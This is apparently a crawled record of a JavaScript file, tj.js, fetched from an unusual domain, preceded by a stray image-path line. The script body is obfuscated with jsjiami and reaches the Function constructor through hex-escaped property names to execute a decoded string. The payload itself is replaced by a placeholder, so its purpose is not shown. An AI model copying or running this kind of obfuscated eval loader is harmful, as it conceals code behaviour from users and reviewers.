

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2781
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');